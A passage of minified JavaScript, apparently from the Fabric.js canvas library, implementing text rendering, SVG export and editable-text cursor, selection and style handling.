e=this.height/2,i=this,n=[];this.textDecoration.indexOf("underline")>-1&&n.push(.85),this.textDecoration.indexOf("line-through")>-1&&n.push(.43),this.textDecoration.indexOf("overline")>-1&&n.push(-.12),n.length>0&&function(n){var r,s,o,a,l,h,c,u=0;for(r=0,s=i._textLines.length;r<s;r++){for(l=i._getLineWidth(t,r),h=i._getLineLeftOffset(l),c=i._getHeightOfLine(t,r),o=0,a=n.length;o<a;o++)t.fillRect(i._getLeftOffset()+h,u+(i._fontSizeMult-1+n[o])*i.fontSize-e,l,i.fontSize/15);u+=c}}(n)}},_getFontDeclaration:function(){return[e.isLikelyNode?this.fontWeight:this.fontStyle,e.isLikelyNode?this.fontStyle:this.fontWeight,this.fontSize+"px",e.isLikelyNode?'"'+this.fontFamily+'"':this.fontFamily].join(" ")},render:function(t,e){this.visible&&(t.save(),this._setTextStyles(t),this._shouldClearCache()&&this._initDimensions(t),this.drawSelectionBackground(t),e||this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.group&&"shape"===this.group.type&&t.translate(this.left,this.top),this._render(t),t.restore())},_splitTextIntoLines:function(){return this.text.split(this._reNewline)},toObject:function(t){var e=i(this.callSuper("toObject",t),{text:this.text,fontSize:this.fontSize,fontWeight:this.fontWeight,fontFamily:this.fontFamily,fontStyle:this.fontStyle,lineHeight:this.lineHeight,textDecoration:this.textDecoration,textAlign:this.textAlign,textBackgroundColor:this.textBackgroundColor,charSpacing:this.charSpacing});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){this.ctx||(this.ctx=e.util.createCanvasElement().getContext("2d"));var i=this._createBaseSVGMarkup(),n=this._getSVGLeftTopOffsets(this.ctx),r=this._getSVGTextAndBg(n.textTop,n.textLeft);return this._wrapSVGTextAndBg(i,r),t?t(i.join("")):i.join("")},_getSVGLeftTopOffsets:function(t){var e=this._getHeightOfLine(t,0);return{textLeft:-this.width/2+(this.group&&"shape"===this.group.type?this.left:0),textTop:0+(this.group&&"shape"===this.group.type?-this.top:0),lineTop:e}},_wrapSVGTextAndBg:function(t,e){var i=this.getSvgFilter(),n=""===i?"":' style="'+i+'"';t.push("\t<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"',n,">\n",e.textBgRects.join(""),"\t\t<text ",this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",this.textDecoration?'text-decoration="'+this.textDecoration+'" ':"",this.charSpacing?'letter-spacing="'+this._getWidthOfCharSpacing()+'" ':"",'style="',this.getSvgStyles(!0),'" >\n',e.textSpans.join(""),"\t\t</text>\n","\t</g>\n")},_getSVGTextAndBg:function(t,e){var i=[],n=[],r=0;this._setSVGBg(n);for(var s=0,o=this._textLines.length;s<o;s++)this.textBackgroundColor&&this._setSVGTextLineBg(n,s,e,t,r),this._setSVGTextLineText(s,i,r,e,t,n),r+=this._getHeightOfLine(this.ctx,s);return{textSpans:i,textBgRects:n}},_setSVGTextLineText:function(t,i,n,o,a){var l=this.fontSize*(this._fontSizeMult-this._fontSizeFraction)-a+n-this.height/2;"justify"!==this.textAlign?i.push('\t\t\t<tspan x="',r(o+this._getLineLeftOffset(this._getLineWidth(this.ctx,t)),s),'" ','y="',r(l,s),'" ',this._getFillAttributes(this.fill),">",e.util.string.escapeXml(this._textLines[t]),"</tspan>\n"):this._setSVGTextLineJustifed(t,i,l,o)},_setSVGTextLineJustifed:function(t,i,n,o){var a=e.util.createCanvasElement().getContext("2d");this._setTextStyles(a);var l,h,c=this._textLines[t].split(/\s+/),u=this._getWidthOfWords(a,c.join("")),f=this.width-u,d=c.length-1,p=d>0?f/d:0,g=this._getFillAttributes(this.fill);for(o+=this._getLineLeftOffset(this._getLineWidth(a,t)),t=0,h=c.length;t<h;t++)l=c[t],i.push('\t\t\t<tspan x="',r(o,s),'" ','y="',r(n,s),'" ',g,">",e.util.string.escapeXml(l),"</tspan>\n"),o+=this._getWidthOfWords(a,l)+p},_setSVGTextLineBg:function(t,e,i,n,o){t.push("\t\t<rect ",this._getFillAttributes(this.textBackgroundColor),' x="',r(i+this._getLineLeftOffset(this._getLineWidth(this.ctx,e)),s),'" y="',r(o-this.height/2,s),'" width="',r(this._getLineWidth(this.ctx,e),s),'" height="',r(this._getHeightOfLine(this.ctx,e)/this.lineHeight,s),'"></rect>\n')},_setSVGBg:function(t){this.backgroundColor&&t.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',r(-this.width/2,s),'" y="',r(-this.height/2,s),'" width="',r(this.width,s),'" height="',r(this.height,s),'"></rect>\n')},_getFillAttributes:function(t){var i=t&&"string"==typeof t?new e.Color(t):"";return i&&i.getSource()&&1!==i.getAlpha()?'opacity="'+i.getAlpha()+'" fill="'+i.setAlpha(1).toRgb()+'"':'fill="'+t+'"'},_set:function(t,e){this.callSuper("_set",t,e),t in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords())},complexity:function(){return 1}}),e.Text.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size text-decoration text-anchor".split(" ")),e.Text.DEFAULT_SVG_FONT_SIZE=16,e.Text.fromElement=function(t,i){if(!t)return null;var n=e.parseAttributes(t,e.Text.ATTRIBUTE_NAMES);(i=e.util.object.extend(i?e.util.object.clone(i):{},n)).top=i.top||0,i.left=i.left||0,"dx"in n&&(i.left+=n.dx),"dy"in n&&(i.top+=n.dy),"fontSize"in i||(i.fontSize=e.Text.DEFAULT_SVG_FONT_SIZE),i.originX||(i.originX="left");var r="";"textContent"in t?r=t.textContent:"firstChild"in t&&null!==t.firstChild&&"data"in t.firstChild&&null!==t.firstChild.data&&(r=t.firstChild.data),r=r.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var s=new e.Text(r,i),o=s.getHeight()/s.height,a=((s.height+s.strokeWidth)*s.lineHeight-s.height)*o,l=s.getHeight()+a,h=0;return"left"===s.originX&&(h=s.getWidth()/2),"right"===s.originX&&(h=-s.getWidth()/2),s.set({left:s.getLeft()+h,top:s.getTop()-l/2+s.fontSize*(.18+s._fontSizeFraction)/s.lineHeight}),s},e.Text.fromObject=function(t,i){var r=new e.Text(t.text,n(t));return i&&i(r),r},e.util.createAccessors(e.Text)}}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.object.clone;fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,styles:null,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],initialize:function(t,e){this.styles=e&&e.styles||{},this.callSuper("initialize",t,e),this.initBehavior()},_clearCache:function(){this.callSuper("_clearCache"),this.__widthOfSpace=[]},isEmptyStyles:function(){if(!this.styles)return!0;var t=this.styles;for(var e in t)for(var i in t[e])for(var n in t[e][i])return!1;return!0},setSelectionStart:function(t){t=Math.max(t,0),this._updateAndFire("selectionStart",t)},setSelectionEnd:function(t){t=Math.min(t,this.text.length),this._updateAndFire("selectionEnd",t)},_updateAndFire:function(t,e){this[t]!==e&&(this._fireSelectionChanged(),this[t]=e),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},getSelectionStyles:function(t,e){if(2===arguments.length){for(var i=[],n=t;n<e;n++)i.push(this.getSelectionStyles(n));return i}var r=this.get2DCursorLocation(t);return this._getStyleDeclaration(r.lineIndex,r.charIndex)||{}},setSelectionStyles:function(t){if(this.selectionStart===this.selectionEnd)this._extendStyles(this.selectionStart,t);else for(var e=this.selectionStart;e<this.selectionEnd;e++)this._extendStyles(e,t);return this._forceClearCache=!0,this},_extendStyles:function(t,e){var i=this.get2DCursorLocation(t);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),e)},_render:function(t){this.oldWidth=this.width,this.oldHeight=this.height,this.callSuper("_render",t),this.ctx=t,this.cursorOffsetCache={},this.renderCursorOrSelection()},renderCursorOrSelection:function(){if(this.active&&this.isEditing){var t,e,i=this.text.split("");this.canvas.contextTop?((e=this.canvas.contextTop).save(),e.transform.apply(e,this.canvas.viewportTransform),this.transform(e),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this._clearTextArea(e)):(e=this.ctx).save(),this.selectionStart===this.selectionEnd?(t=this._getCursorBoundaries(i,"cursor"),this.renderCursor(t,e)):(t=this._getCursorBoundaries(i,"selection"),this.renderSelection(i,t,e)),e.restore()}},_clearTextArea:function(t){var e=this.oldWidth+4,i=this.oldHeight+4;t.clearRect(-e/2,-i/2,e,i)},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0;i<e;i++){if(t<=this._textLines[i].length)return{lineIndex:i,charIndex:t};t-=this._textLines[i].length+1}return{lineIndex:i-1,charIndex:this._textLines[i-1].length<t?this._textLines[i-1].length:t}},getCurrentCharStyle:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return{fontSize:i&&i.fontSize||this.fontSize,fill:i&&i.fill||this.fill,textBackgroundColor:i&&i.textBackgroundColor||this.textBackgroundColor,textDecoration:i&&i.textDecoration||this.textDecoration,fontFamily:i&&i.fontFamily||this.fontFamily,fontWeight:i&&i.fontWeight||this.fontWeight,fontStyle:i&&i.fontStyle||this.fontStyle,stroke:i&&i.stroke||this.stroke,strokeWidth:i&&i.strokeWidth||this.strokeWidth}},getCurrentCharFontSize:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fontSize?i.fontSize:this.fontSize},getCurrentCharColor:function(t,e){var i=this._getStyleDeclaration(t,0===e?0:e-1);return i&&i.fill?i.fill:this.cursorColor},_getCursorBoundaries:function(t,e){var i=Math.round(this._getLeftOffset()),n=this._getTopOffset(),r=this._getCursorBoundariesOffsets(t,e);return{left:i,top:n,leftOffset:r.left+r.lineLeft,topOffset:r.top}},_getCursorBoundariesOffsets:function(t,e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;for(var i,n=0,r=0,s=0,o=0,a=0,l=0;l<this.selectionStart;l++)"\n"===t[l]?(a=0,o+=this._getHeightOfLine(this.ctx,r),r++,s=0):(a+=this._getWidthOfChar(this.ctx,t[l],r,s),s++),n=this._getLineLeftOffset(this._getLineWidth(this.ctx,r));return"cursor"===e&&(o+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r)/this.lineHeight-this.getCurrentCharFontSize(r,s)*(1-this._fontSizeFraction)),0!==this.charSpacing&&s===this._textLines[r].length&&(a-=this._getWidthOfCharSpacing()),i={top:o,left:a>0?a:0,lineLeft:n},this.cursorOffsetCache=i,this.cursorOffsetCache},renderCursor:function(t,e){var i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(e,n)):t.leftOffset,a=this.scaleX*this.canvas.getZoom(),l=this.cursorWidth/a;e.fillStyle=this.getCurrentCharColor(n,r),e.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,e.fillRect(t.left+o-l/2,t.top+t.topOffset,l,s)},renderSelection:function(t,e,i){i.fillStyle=this.selectionColor;for(var n=this.get2DCursorLocation(this.selectionStart),r=this.get2DCursorLocation(this.selectionEnd),s=n.lineIndex,o=r.lineIndex,a=s;a<=o;a++){var l,h=this._getLineLeftOffset(this._getLineWidth(i,a))||0,c=this._getHeightOfLine(this.ctx,a),u=0,f=this._textLines[a];if(a===s){for(var d=0,p=f.length;d<p;d++)d>=n.charIndex&&(a!==o||d<r.charIndex)&&(u+=this._getWidthOfChar(i,f[d],a,d)),d<n.charIndex&&(h+=this._getWidthOfChar(i,f[d],a,d));d===f.length&&(u-=this._getWidthOfCharSpacing())}else if(a>s&&a<o)u+=this._getLineWidth(i,a)||5;else if(a===o){for(var g=0,v=r.charIndex;g<v;g++)u+=this._getWidthOfChar(i,f[g],a,g);r.charIndex===f.length&&(u-=this._getWidthOfCharSpacing())}l=c,(this.lineHeight<1||a===o&&this.lineHeight>1)&&(c/=this.lineHeight),i.fillRect(e.left+h,e.top+e.topOffset,u>0?u:0,c),e.topOffset+=l}},_renderChars:function(t,e,i,n,r,s,o){if(this.isEmptyStyles())return this._renderCharsFast(t,e,i,n,r);o=o||0;var a,l,h=this._getHeightOfLine(e,s),c="";e.save(),r-=h/this.lineHeight*this._fontSizeFraction;for(var u=o,f=i.length+o;u<=f;u++)a=a||this.getCurrentCharStyle(s,u),l=this.getCurrentCharStyle(s,u+1),(this._hasStyleChanged(a,l)||u===f)&&(this._renderChar(t,e,s,u-1,c,n,r,h),c="",a=l),c+=i[u-o];e.restore()},_renderCharsFast:function(t,e,i,n,r){"fillText"===t&&this.fill&&this.callSuper("_renderChars",t,e,i,n,r),"strokeText"===t&&(this.stroke&&this.strokeWidth>0||this.skipFillStrokeCheck)&&this.callSuper("_renderChars",t,e,i,n,r)},_renderChar:function(t,e,i,n,r,s,o,a){var l,h,c,u,f,d,p,g,v,m=this._getStyleDeclaration(i,n);if(m?(h=this._getHeightOfChar(e,r,i,n),u=m.stroke,c=m.fill,d=m.textDecoration):h=this.fontSize,u=(u||this.stroke)&&"strokeText"===t,c=(c||this.fill)&&"fillText"===t,m&&e.save(),l=this._applyCharStylesGetWidth(e,r,i,n,m||null),d=d||this.textDecoration,m&&m.textBackgroundColor&&this._removeShadow(e),0!==this.charSpacing){g=this._getWidthOfCharSpacing(),l=0;for(var _,y=0,b=(p=r.split("")).length;y<b;y++)_=p[y],c&&e.fillText(_,s+l,o),u&&e.strokeText(_,s+l,o),l+=(v=e.measureText(_).width+g)>0?v:0}else c&&e.fillText(r,s,o),u&&e.strokeText(r,s,o);(d||""!==d)&&(f=this._fontSizeFraction*a/this.lineHeight,this._renderCharDecoration(e,d,s,o,f,l,h)),m&&e.restore(),e.translate(l,0)},_hasStyleChanged:function(t,e){return t.fill!==e.fill||t.fontSize!==e.fontSize||t.textBackgroundColor!==e.textBackgroundColor||t.textDecoration!==e.textDecoration||t.fontFamily!==e.fontFamily||t.fontWeight!==e.fontWeight||t.fontStyle!==e.fontStyle||t.stroke!==e.stroke||t.strokeWidth!==e.strokeWidth},_renderCharDecoration:function(t,e,i,n,r,s,o){if(e){var a,l,h=o/15,c={underline:n+o/10,"line-through":n-o*(this._fontSizeFraction+this._fontSizeMult-1)+h,overline:n-(this._fontSizeMult-this._fontSizeFraction)*o},u=["underline","line-through","overline"];for(a=0;a<u.length;a++)l=u[a],e.indexOf(l)>-1&&t.fillRect(i,c[l],s,h)}},_renderTextLine:function(t,e,i,n,r,s){this.isEmptyStyles()||(r+=this.fontSize*(this._fontSizeFraction+.03)),this.callSuper("_renderTextLine",t,e,i,n,r,s)},_renderTextDecoration:function(t){if(this.isEmptyStyles())return this.callSuper("_renderTextDecoration",t)},_renderTextLinesBackground:function(t){this.callSuper("_renderTextLinesBackground",t);for(var e,i,n,r,s,o,a=0,l=this._getLeftOffset(),h=this._getTopOffset(),c=0,u=this._textLines.length;c<u;c++)if(e=this._getHeightOfLine(t,c),""!==(r=this._textLines[c])&&this.styles&&this._getLineStyle(c)){i=this._getLineWidth(t,c),n=this._getLineLeftOffset(i);for(var f=0,d=r.length;f<d;f++)(o=this._getStyleDeclaration(c,f))&&o.textBackgroundColor&&(s=r[f],t.fillStyle=o.textBackgroundColor,t.fillRect(l+n+this._getWidthOfCharsAt(t,c,f),h+a,this._getWidthOfChar(t,s,c,f)+1,e/this.lineHeight));a+=e}else a+=e},_getCacheProp:function(t,e){return t+e.fontSize+e.fontWeight+e.fontStyle},_getFontCache:function(t){return fabric.charWidthsCache[t]||(fabric.charWidthsCache[t]={}),fabric.charWidthsCache[t]},_applyCharStylesGetWidth:function(e,i,n,r,s){var o,a,l,h=s||this._getStyleDeclaration(n,r),c=t(h);if(this._applyFontStyles(c),l=this._getFontCache(c.fontFamily),a=this._getCacheProp(i,c),!h&&l[a]&&this.caching)return l[a];"string"==typeof c.shadow&&(c.shadow=new fabric.Shadow(c.shadow));var u=c.fill||this.fill;return e.fillStyle=u.toLive?u.toLive(e,this):u,c.stroke&&(e.strokeStyle=c.stroke&&c.stroke.toLive?c.stroke.toLive(e,this):c.stroke),e.lineWidth=c.strokeWidth||this.strokeWidth,e.font=this._getFontDeclaration.call(c),c.shadow&&(c.scaleX=this.scaleX,c.scaleY=this.scaleY,c.canvas=this.canvas,c.getObjectScaling=this.getObjectScaling,this._setShadow.call(c,e)),this.caching&&l[a]?l[a]:(o=e.measureText(i).width,this.caching&&(l[a]=o),o)},_applyFontStyles:function(t){t.fontFamily||(t.fontFamily=this.fontFamily),t.fontSize||(t.fontSize=this.fontSize),t.fontWeight||(t.fontWeight=this.fontWeight),t.fontStyle||(t.fontStyle=this.fontStyle)},_getStyleDeclaration:function(e,i,n){return n?this.styles[e]&&this.styles[e][i]?t(this.styles[e][i]):{}:this.styles[e]&&this.styles[e][i]?this.styles[e][i]:null},_setStyleDeclaration:function(t,e,i){this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){delete this.styles[t][e]},_getLineStyle:function(t){return this.styles[t]},_setLineStyle:function(t,e){this.styles[t]=e},_deleteLineStyle:function(t){delete this.styles[t]},_getWidthOfChar:function(t,e,i,n){if(!this._isMeasuring&&"justify"===this.textAlign&&this._reSpacesAndTabs.test(e))return this._getWidthOfSpace(t,i);t.save();var r=this._applyCharStylesGetWidth(t,e,i,n);return 0!==this.charSpacing&&(r+=this._getWidthOfCharSpacing()),t.restore(),r>0?r:0},_getHeightOfChar:function(t,e,i){var n=this._getStyleDeclaration(e,i);return n&&n.fontSize?n.fontSize:this.fontSize},_getWidthOfCharsAt:function(t,e,i){var n,r,s=0;for(n=0;n<i;n++)r=this._textLines[e][n],s+=this._getWidthOfChar(t,r,e,n);return s},_measureLine:function(t,e){this._isMeasuring=!0;var i=this._getWidthOfCharsAt(t,e,this._textLines[e].length);return 0!==this.charSpacing&&(i-=this._getWidthOfCharSpacing()),this._isMeasuring=!1,i>0?i:0},_getWidthOfSpace:function(t,e){if(this.__widthOfSpace[e])return this.__widthOfSpace[e];var i=this._textLines[e],n=this._getWidthOfWords(t,i,e,0),r=this.width-n,s=i.length-i.replace(this._reSpacesAndTabs,"").length,o=Math.max(r/s,t.measureText(" ").width);return this.__widthOfSpace[e]=o,o},_getWidthOfWords:function(t,e,i,n){for(var r=0,s=0;s<e.length;s++){var o=e[s];o.match(/\s/)||(r+=this._getWidthOfChar(t,o,i,s+n))}return r},_getHeightOfLine:function(t,e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var i=this._textLines[e],n=this._getHeightOfChar(t,e,0),r=1,s=i.length;r<s;r++){var o=this._getHeightOfChar(t,e,r);o>n&&(n=o)}return this.__lineHeights[e]=n*this.lineHeight*this._fontSizeMult,this.__lineHeights[e]},_getTextHeight:function(t){for(var e,i=0,n=0,r=this._textLines.length;n<r;n++)e=this._getHeightOfLine(t,n),i+=n===r-1?e/this.lineHeight:e;return i},toObject:function(e){var i,n,r,s={};for(i in this.styles)for(n in r=this.styles[i],s[i]={},r)s[i][n]=t(r[n]);return fabric.util.object.extend(this.callSuper("toObject",e),{styles:s})}}),fabric.IText.fromObject=function(e,i){var n=new fabric.IText(e.text,t(e));return i&&i(n),n}}(),function(){var t=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},initSelectedHandler:function(){this.on("selected",function(){var t=this;setTimeout(function(){t.selected=!0},100)})},initAddedHandler:function(){var t=this;this.on("added",function(){var e=t.canvas;e&&(e._hasITextHandlers||(e._hasITextHandlers=!0,t._initCanvasHandlers(e)),e._iTextInstances=e._iTextInstances||[],e._iTextInstances.push(t))})},initRemovedHandler:function(){var t=this;this.on("removed",function(){var e=t.canvas;e&&(e._iTextInstances=e._iTextInstances||[],fabric.util.removeFromArray(e._iTextInstances,t),0===e._iTextInstances.length&&(e._hasITextHandlers=!1,t._removeCanvasHandlers(e)))})},_initCanvasHandlers:function(t){t._canvasITextSelectionClearedHanlder=function(){fabric.IText.prototype.exitEditingOnOthers(t)}.bind(this),t._mouseUpITextHandler=function(){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.__isMousedown=!1})}.bind(this),t.on("selection:cleared",t._canvasITextSelectionClearedHanlder),t.on("object:selected",t._canvasITextSelectionClearedHanlder),t.on("mouse:up",t._mouseUpITextHandler)},_removeCanvasHandlers:function(t){t.off("selection:cleared",t._canvasITextSelectionClearedHanlder),t.off("object:selected",t._canvasITextSelectionClearedHanlder),t.off("mouse:up",t._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(t,e,i,n){var r;return r={isAborted:!1,abort:function(){this.isAborted=!0}},t.animate("_currentCursorOpacity",e,{duration:i,onComplete:function(){r.isAborted||t[n]()},onChange:function(){t.canvas&&t.selectionStart===t.selectionEnd&&t.renderCursorOrSelection()},abort:function(){return r.isAborted}}),r},_onTickComplete:function(){var t=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){t._currentTickCompleteState=t._animateCursor(t,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(t){var e=this,i=t?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){e._tick()},i)},abortCursorAnimation:function(){var t=this._currentTickState||this._currentTickCompleteState;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,t&&this.canvas&&this.canvas.clearContext(this.canvas.contextTop||this.ctx)},selectAll:function(){this.selectionStart=0,this.selectionEnd=this.text.length,this._fireSelectionChanged(),this._updateTextarea()},getSelectedText:function(){return this.text.slice(this.selectionStart,this.selectionEnd)},findWordBoundaryLeft:function(t){var e=0,i=t-1;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i--;for(;/\S/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findWordBoundaryRight:function(t){var e=0,i=t;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i++;for(;/\S/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},findLineBoundaryLeft:function(t){for(var e=0,i=t-1;!/\n/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findLineBoundaryRight:function(t){for(var e=0,i=t;!/\n/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},getNumNewLinesInSelectedText:function(){for(var t=this.getSelectedText(),e=0,i=0,n=t.length;i<n;i++)"\n"===t[i]&&e++;return e},searchWordBoundary:function(t,e){for(var i=this._reSpace.test(this.text.charAt(t))?t-1:t,n=this.text.charAt(i),r=/[ \n\.,;!\?\-]/;!r.test(n)&&i>0&&i<this.text.length;)i+=e,n=this.text.charAt(i);return r.test(n)&&"\n"!==n&&(i+=1===e?0:1),i},selectWord:function(t){t=t||this.selectionStart;var e=this.searchWordBoundary(t,-1),i=this.searchWordBoundary(t,1);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(t){t=t||this.selectionStart;var e=this.findLineBoundaryLeft(t),i=this.findLineBoundaryRight(t);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea()},enterEditing:function(t){if(!this.isEditing&&this.editable)return this.canvas&&this.exitEditingOnOthers(this.canvas),this.isEditing=!0,this.initHiddenTextarea(t),this.hiddenTextarea.focus(),this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.renderAll(),this):this},exitEditingOnOthers:function(t){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.selected=!1,t.isEditing&&t.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(t){if(this.__isMousedown&&this.isEditing){var e=this.getSelectionStartFromPointer(t.e),i=this.selectionStart,n=this.selectionEnd;e!==this.__selectionStartOnMouseDown&&(e>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=e):(this.selectionStart=e,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===n||(this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},_updateTextarea:function(){if(this.hiddenTextarea&&!this.inCompositionMode&&(this.cursorOffsetCache={},this.hiddenTextarea.value=this.text,this.hiddenTextarea.selectionStart=this.selectionStart,this.hiddenTextarea.selectionEnd=this.selectionEnd,this.selectionStart===this.selectionEnd)){var t=this._calcTextareaPosition();this.hiddenTextarea.style.left=t.left,this.hiddenTextarea.style.top=t.top,this.hiddenTextarea.style.fontSize=t.fontSize}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var t=this.text.split(""),e=this._getCursorBoundaries(t,"cursor"),i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(this.ctx,n)):e.leftOffset,a=this.calcTransformMatrix(),l={x:e.left+o,y:e.top+e.topOffset+s},h=this.canvas.upperCanvasEl,c=h.width-s,u=h.height-s;return l=fabric.util.transformPoint(l,a),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x<0&&(l.x=0),l.x>c&&(l.x=c),l.y<0&&(l.y=0),l.y>u&&(l.y=u),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.overCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var t=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null,this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this.fire("editing:exited"),t&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),t&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var t in this.styles)this._textLines[t]||delete this.styles[t]},_removeCharsFromTo:function(t,e){for(;e!==t;)this._removeSingleCharAndStyle(t+1),e--;this.selectionStart=t,this.selectionEnd=t},_removeSingleCharAndStyle:function(t){var e="\n"===this.text[t-1],i=e?t:t-1;this.removeStyleObject(e,i),this.text=this.text.slice(0,t-1)+this.text.slice(t),this._textLines=this._splitTextIntoLines()},insertChars:function(t,e){var i;if(this.selectionEnd-this.selectionStart>1&&this._removeCharsFromTo(this.selectionStart,this.selectionEnd),e||!this.isEmptyStyles())for(var n=0,r=t.length;n<r;n++)e&&(i=fabric.copiedTextStyle[n]),this.insertChar(t[n],n<r-1,i);else this.insertChar(t,!1)},insertChar:function(t,e,i){var n="\n"===this.text[this.selectionStart];this.text=this.text.slice(0,this.selectionStart)+t+this.text.slice(this.selectionEnd),this._textLines=this._splitTextIntoLines(),this.insertStyleObjects(t,n,i),this.selectionStart+=t.length,this.selectionEnd=this.selectionStart,e||(this._updateTextarea(),this.setCoords(),this._fireSelectionChanged(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this}),this.canvas&&this.canvas.renderAll())},insertNewlineStyleObject:function(e,i,n){this.shiftLineStyles(e,1),this.styles[e+1]||(this.styles[e+1]={});var r={},s={};if(this.styles[e]&&this.styles[e][i-1]&&(r=this.styles[e][i-1]),n)s[0]=t(r),this.styles[e+1]=s;else{for(var o in this.styles[e])parseInt(o,10)>=i&&(s[parseInt(o,10)-i]=this.styles[e][o],delete 